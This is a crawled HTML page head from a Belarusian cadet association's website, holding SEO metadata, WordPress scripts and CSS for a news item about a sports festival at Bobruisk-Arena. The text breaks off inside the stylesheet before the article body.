

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://belkadet.by/news/prazdnik-sporta-na-bobrujsk-arene.html
body_size: 24613
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Праздник спорта на «Бобруйск-Арене» | Белорусский союз суворовцев и кадет</title>

		<!-- All in One SEO Pro 4.4.5.1 - aioseo.com -->
		<meta name="description" content="Состоялся праздник спорта на «Бобруйск-Арене» в рамках культурно-спортивного фестиваля «Вытокі. Крок да Алiмпу». «Вытокi» («VYTOKI») – белорусский бренд, который знакомит с национальной белорусской культурой, историей и традициями, спортивными достижениями региона. Основные задачи проекта «Вытокi» – создание социально-образовательного пространства, которое объединяет людей разных интересов и возрастов; продвижение региональных и национальных брендов, а также достижений в спорте," />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://belkadet.by/news/prazdnik-sporta-na-bobrujsk-arene.html" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.4.5.1" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Белорусский союз суворовцев и кадет | Сайт общественного объединения &quot;Белорусский союз суворовцев и кадет&quot;" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Праздник спорта на «Бобруйск-Арене» | Белорусский союз суворовцев и кадет" />
		<meta property="og:description" content="Состоялся праздник спорта на «Бобруйск-Арене» в рамках культурно-спортивного фестиваля «Вытокі. Крок да Алiмпу». «Вытокi» («VYTOKI») – белорусский бренд, который знакомит с национальной белорусской культурой, историей и традициями, спортивными достижениями региона. Основные задачи проекта «Вытокi» – создание социально-образовательного пространства, которое объединяет людей разных интересов и возрастов; продвижение региональных и национальных брендов, а также достижений в спорте," />
		<meta property="og:url" content="https://belkadet.by/news/prazdnik-sporta-na-bobrujsk-arene.html" />
		<meta property="article:published_time" content="2021-07-27T08:32:43+00:00" />
		<meta property="article:modified_time" content="2021-07-27T08:33:28+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Праздник спорта на «Бобруйск-Арене» | Белорусский союз суворовцев и кадет" />
		<meta name="twitter:description" content="Состоялся праздник спорта на «Бобруйск-Арене» в рамках культурно-спортивного фестиваля «Вытокі. Крок да Алiмпу». «Вытокi» («VYTOKI») – белорусский бренд, который знакомит с национальной белорусской культурой, историей и традициями, спортивными достижениями региона. Основные задачи проекта «Вытокi» – создание социально-образовательного пространства, которое объединяет людей разных интересов и возрастов; продвижение региональных и национальных брендов, а также достижений в спорте," />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/belkadet.by\/news\/prazdnik-sporta-na-bobrujsk-arene.html#blogposting","name":"\u041f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0441\u043f\u043e\u0440\u0442\u0430 \u043d\u0430 \u00ab\u0411\u043e\u0431\u0440\u0443\u0439\u0441\u043a-\u0410\u0440\u0435\u043d\u0435\u00bb | \u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u0441\u043e\u044e\u0437 \u0441\u0443\u0432\u043e\u0440\u043e\u0432\u0446\u0435\u0432 \u0438 \u043a\u0430\u0434\u0435\u0442","headline":"\u041f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0441\u043f\u043e\u0440\u0442\u0430 \u043d\u0430 \u00ab\u0411\u043e\u0431\u0440\u0443\u0439\u0441\u043a-\u0410\u0440\u0435\u043d\u0435\u00bb","author":{"@id":"https:\/\/belkadet.by\/author\/dom82#author"},"publisher":{"@id":"https:\/\/belkadet.by\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/belkadet.by\/wp-content\/uploads\/2021\/07\/\u041c\u043e\u0433-2.jpg","width":600,"height":396},"datePublished":"2021-07-27T08:32:43+03:00","dateModified":"2021-07-27T08:33:28+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/belkadet.by\/news\/prazdnik-sporta-na-bobrujsk-arene.html#webpage"},"isPartOf":{"@id":"https:\/\/belkadet.by\/news\/prazdnik-sporta-na-bobrujsk-arene.html#webpage"},"articleSection":"\u041c\u043e\u0433\u0438\u043b\u0435\u0432\u0441\u043a\u043e\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u043d\u043e\u0435 \u043a\u0430\u0434\u0435\u0442\u0441\u043a\u043e\u0435 \u0443\u0447\u0438\u043b\u0438\u0449\u0435, \u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f"},{"@type":"BreadcrumbList","@id":"https:\/\/belkadet.by\/news\/prazdnik-sporta-na-bobrujsk-arene.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/belkadet.by\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/belkadet.by\/","name":"Home","description":"\u0421\u0430\u0439\u0442 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u0441\u043e\u044e\u0437 \u0441\u0443\u0432\u043e\u0440\u043e\u0432\u0446\u0435\u0432 \u0438 \u043a\u0430\u0434\u0435\u0442\"","url":"https:\/\/belkadet.by\/"},"nextItem":"https:\/\/belkadet.by\/news#listItem"},{"@type":"ListItem","@id":"https:\/\/belkadet.by\/news#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/belkadet.by\/news","name":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f","description":"\u0421\u043e\u0441\u0442\u043e\u044f\u043b\u0441\u044f \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0441\u043f\u043e\u0440\u0442\u0430 \u043d\u0430 \u00ab\u0411\u043e\u0431\u0440\u0443\u0439\u0441\u043a-\u0410\u0440\u0435\u043d\u0435\u00bb \u0432 \u0440\u0430\u043c\u043a\u0430\u0445 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u043d\u043e-\u0441\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044f \u00ab\u0412\u044b\u0442\u043e\u043a\u0456. \u041a\u0440\u043e\u043a \u0434\u0430 \u0410\u043bi\u043c\u043f\u0443\u00bb. \u00ab\u0412\u044b\u0442\u043e\u043ai\u00bb (\u00abVYTOKI\u00bb) \u2013 \u0431\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u0431\u0440\u0435\u043d\u0434, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0437\u043d\u0430\u043a\u043e\u043c\u0438\u0442 \u0441 \u043d\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0439 \u0431\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u043e\u0439 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u043e\u0439, \u0438\u0441\u0442\u043e\u0440\u0438\u0435\u0439 \u0438 \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u044f\u043c\u0438, \u0441\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u044b\u043c\u0438 \u0434\u043e\u0441\u0442\u0438\u0436\u0435\u043d\u0438\u044f\u043c\u0438 \u0440\u0435\u0433\u0438\u043e\u043d\u0430. \u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0437\u0430\u0434\u0430\u0447\u0438 \u043f\u0440\u043e\u0435\u043a\u0442\u0430 \u00ab\u0412\u044b\u0442\u043e\u043ai\u00bb \u2013 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e-\u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0430, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u044f\u0435\u0442 \u043b\u044e\u0434\u0435\u0439 \u0440\u0430\u0437\u043d\u044b\u0445 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432 \u0438 \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u043e\u0432; \u043f\u0440\u043e\u0434\u0432\u0438\u0436\u0435\u043d\u0438\u0435 \u0440\u0435\u0433\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0438 \u043d\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0431\u0440\u0435\u043d\u0434\u043e\u0432, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u043e\u0441\u0442\u0438\u0436\u0435\u043d\u0438\u0439 \u0432 \u0441\u043f\u043e\u0440\u0442\u0435,","url":"https:\/\/belkadet.by\/news"},"previousItem":"https:\/\/belkadet.by\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/belkadet.by\/#organization","name":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u0441\u043e\u044e\u0437 \u0441\u0443\u0432\u043e\u0440\u043e\u0432\u0446\u0435\u0432 \u0438 \u043a\u0430\u0434\u0435\u0442","url":"https:\/\/belkadet.by\/","logo":{"@type":"ImageObject","url":"https:\/\/belkadet.by\/wp-content\/uploads\/2015\/08\/logo-bss.png","@id":"https:\/\/belkadet.by\/#organizationLogo","width":242,"height":296},"image":{"@id":"https:\/\/belkadet.by\/#organizationLogo"},"contactPoint":{"@type":"ContactPoint","telephone":"+375173483089","contactType":"Customer Support"}},{"@type":"Person","@id":"https:\/\/belkadet.by\/author\/dom82#author","url":"https:\/\/belkadet.by\/author\/dom82","name":"\u0418\u0432\u0430\u043d \u0416\u0443\u043a\u043e\u0432","image":{"@type":"ImageObject","@id":"https:\/\/belkadet.by\/news\/prazdnik-sporta-na-bobrujsk-arene.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/67860970ba67b2f9e7d4c7b360037d0b?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0418\u0432\u0430\u043d \u0416\u0443\u043a\u043e\u0432"}},{"@type":"WebPage","@id":"https:\/\/belkadet.by\/news\/prazdnik-sporta-na-bobrujsk-arene.html#webpage","url":"https:\/\/belkadet.by\/news\/prazdnik-sporta-na-bobrujsk-arene.html","name":"\u041f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0441\u043f\u043e\u0440\u0442\u0430 \u043d\u0430 \u00ab\u0411\u043e\u0431\u0440\u0443\u0439\u0441\u043a-\u0410\u0440\u0435\u043d\u0435\u00bb | \u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u0441\u043e\u044e\u0437 \u0441\u0443\u0432\u043e\u0440\u043e\u0432\u0446\u0435\u0432 \u0438 \u043a\u0430\u0434\u0435\u0442","description":"\u0421\u043e\u0441\u0442\u043e\u044f\u043b\u0441\u044f \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0441\u043f\u043e\u0440\u0442\u0430 \u043d\u0430 \u00ab\u0411\u043e\u0431\u0440\u0443\u0439\u0441\u043a-\u0410\u0440\u0435\u043d\u0435\u00bb \u0432 \u0440\u0430\u043c\u043a\u0430\u0445 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u043d\u043e-\u0441\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044f \u00ab\u0412\u044b\u0442\u043e\u043a\u0456. \u041a\u0440\u043e\u043a \u0434\u0430 \u0410\u043bi\u043c\u043f\u0443\u00bb. \u00ab\u0412\u044b\u0442\u043e\u043ai\u00bb (\u00abVYTOKI\u00bb) \u2013 \u0431\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u0431\u0440\u0435\u043d\u0434, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0437\u043d\u0430\u043a\u043e\u043c\u0438\u0442 \u0441 \u043d\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0439 \u0431\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u043e\u0439 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u043e\u0439, \u0438\u0441\u0442\u043e\u0440\u0438\u0435\u0439 \u0438 \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u044f\u043c\u0438, \u0441\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u044b\u043c\u0438 \u0434\u043e\u0441\u0442\u0438\u0436\u0435\u043d\u0438\u044f\u043c\u0438 \u0440\u0435\u0433\u0438\u043e\u043d\u0430. \u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0437\u0430\u0434\u0430\u0447\u0438 \u043f\u0440\u043e\u0435\u043a\u0442\u0430 \u00ab\u0412\u044b\u0442\u043e\u043ai\u00bb \u2013 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e-\u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0430, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u044f\u0435\u0442 \u043b\u044e\u0434\u0435\u0439 \u0440\u0430\u0437\u043d\u044b\u0445 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432 \u0438 \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u043e\u0432; \u043f\u0440\u043e\u0434\u0432\u0438\u0436\u0435\u043d\u0438\u0435 \u0440\u0435\u0433\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0438 \u043d\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0431\u0440\u0435\u043d\u0434\u043e\u0432, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u043e\u0441\u0442\u0438\u0436\u0435\u043d\u0438\u0439 \u0432 \u0441\u043f\u043e\u0440\u0442\u0435,","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/belkadet.by\/#website"},"breadcrumb":{"@id":"https:\/\/belkadet.by\/news\/prazdnik-sporta-na-bobrujsk-arene.html#breadcrumblist"},"author":{"@id":"https:\/\/belkadet.by\/author\/dom82#author"},"creator":{"@id":"https:\/\/belkadet.by\/author\/dom82#author"},"image":{"@type":"ImageObject","url":"https:\/\/belkadet.by\/wp-content\/uploads\/2021\/07\/\u041c\u043e\u0433-2.jpg","@id":"https:\/\/belkadet.by\/#mainImage","width":600,"height":396},"primaryImageOfPage":{"@id":"https:\/\/belkadet.by\/news\/prazdnik-sporta-na-bobrujsk-arene.html#mainImage"},"datePublished":"2021-07-27T08:32:43+03:00","dateModified":"2021-07-27T08:33:28+03:00"},{"@type":"WebSite","@id":"https:\/\/belkadet.by\/#website","url":"https:\/\/belkadet.by\/","name":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u0441\u043e\u044e\u0437 \u0441\u0443\u0432\u043e\u0440\u043e\u0432\u0446\u0435\u0432 \u0438 \u043a\u0430\u0434\u0435\u0442","alternateName":"belkadet.by","description":"\u0421\u0430\u0439\u0442 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u0441\u043e\u044e\u0437 \u0441\u0443\u0432\u043e\u0440\u043e\u0432\u0446\u0435\u0432 \u0438 \u043a\u0430\u0434\u0435\u0442\"","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/belkadet.by\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Белорусский союз суворовцев и кадет &raquo; Лента комментариев к &laquo;Праздник спорта на «Бобруйск-Арене»&raquo;" href="https://belkadet.by/news/prazdnik-sporta-na-bobrujsk-arene.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/belkadet.by\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://belkadet.by/wp-includes/css/classic-themes.min.css?ver=6.2.2'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) 